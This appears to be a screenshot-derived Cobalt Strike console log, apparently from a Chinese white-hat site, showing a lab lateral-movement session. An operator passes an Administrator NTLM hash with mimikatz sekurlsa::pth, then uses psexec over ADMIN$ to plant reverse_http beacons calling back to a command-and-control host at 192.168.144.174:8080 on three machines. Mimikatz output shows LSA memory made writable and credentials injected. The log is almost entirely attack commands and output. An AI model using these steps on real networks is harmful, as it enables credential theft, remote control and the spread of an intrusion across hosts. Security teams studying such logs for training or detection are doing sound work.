 192.168.144.198 192.168.144.198 Administrator * WIN-2IVRF6CP7HB 1096 609ms
Event Log X Beacon 192.168.144.155@2548 X Beacon 192.168.144.198@1096 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN-2IVRF6CP7HB\Administrator 579da618cfbfa85247acf1f800a280a4
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-2IVRF6CP7HB /ntlm:579da618cfbfa85247acf1f800a280a4 /run:"%COMSPEC% /c echo d3cc5e75338 >
\\.\pipe\726641" command
beacon> psexec R00T-8CB39E3121 ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on R00T-8CB39E3121 via Service Control Manager (\\R00T-8CB39E3121\ADMIN$\daa1c47.exe)
beacon> psexec DESKTOP-L50N2LR ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on DESKTOP-L50N2LR via Service Control Manager (\\DESKTOP-L50N2LR\ADMIN$\a456b06.exe)
beacon> psexec WIN-2IVRF6CP7HB ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on WIN-2IVRF6CP7HB via Service Control Manager (\\WIN-2IVRF6CP7HB\ADMIN$\e859b40.exe)
[+] host called home, sent: 793147 bytes
[+] Impersonated WIN-2IVRF6CP7HB\Administrator
[+] received output:
Started service 0c20e70 on R00T-8CB39E3121
[+] received output:
Started service 2f8c9eb on DESKTOP-L50N2LR
[+] received output:
Started service 9b36b13 on WIN-2IVRF6CP7HB
[+] received output:
user : Administrator
domain : WIN-2IVRF6CP7HB
program : C:\Windows\system32\cmd.exe /c echo d3cc5e75338 > \\.\pipe\726641
impers. : no
NTLM : 579da618cfbfa85247acf1f800a280a4
| PID 996
| TID 1464
| LSA Process is now R/W
| LUID 0 ; 2701120 (00000000:00293740)
\_ msv1_0 - data copy @ 00000000005A17E0 : OK !
\_ kerberos - data copy @ 000000000058ED58
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000191B808 (16) -> null
白帽hub